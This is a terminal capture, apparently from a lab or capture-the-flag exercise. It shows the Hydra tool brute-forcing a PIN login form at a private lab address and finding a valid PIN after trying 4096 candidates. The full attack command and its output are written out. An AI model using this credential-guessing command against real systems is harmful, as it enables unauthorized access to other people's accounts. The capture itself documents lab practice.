 ┌──(kali㉿kali)-[~]
└─$ hydra -l '' -P pins.txt 10.10.121.183 http-post-form "/login.php:pin=^PASS^:F=denied" -t 4
-s 8000
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-03 22:32:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4096 login tries (l:1/p:4096), ~1024 tries pe
r task
[DATA] attacking http-post-form://10.10.121.183:8000/login.php:pin=^PASS^:F=denied
[STATUS] 482.00 tries/min, 482 tries in 00:01h, 3614 to do in 00:08h, 4 active
[STATUS] 486.00 tries/min, 1458 tries in 00:03h, 2638 to do in 00:06h, 4 active
[8000][http-post-form] host: 10.10.121.183   password: 6F5
[STATUS] 487.71 tries/min, 3414 tries in 00:07h, 682 to do in 00:02h, 4 active
[STATUS] 479.88 tries/min, 3839 tries in 00:08h, 257 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-03 22:40:52